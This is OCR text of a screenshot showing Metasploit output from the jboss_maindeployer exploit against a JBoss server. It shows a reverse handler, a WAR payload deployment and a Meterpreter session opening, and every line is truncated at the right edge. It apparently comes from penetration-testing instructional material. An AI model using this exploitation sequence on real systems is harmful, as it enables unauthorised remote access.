
Output from use exploit/multi/http/jboss_mai
msf exploit(jboss_maindeployer) > exploit

[*] Started reverse handler on 192.168.5.233:4
[*] Sorry, automatic target detection doesn't
[*] Automatically selected target "Java Univer
[*] Starting up our web service on http://192
[*] Using URL: http:// 192.168.5.233:1337/Hlv
[*] Asking the JBoss server to deploy (via Ma
[*] Sending the WAR archive to the server... 

[*] Waiting for the server to request the WAR
[*] Shutting down the web service... 

[*] Executing HlusdqEcokvXH... 

[+] Successfully triggered payload at '/Hlusd
[*] Undeploying HlusdqEcokvXH... 

[*] Sending stage (30355 bytes) to 192.168.5.1
[*] Meterpreter session 1 opened (192.168.5.2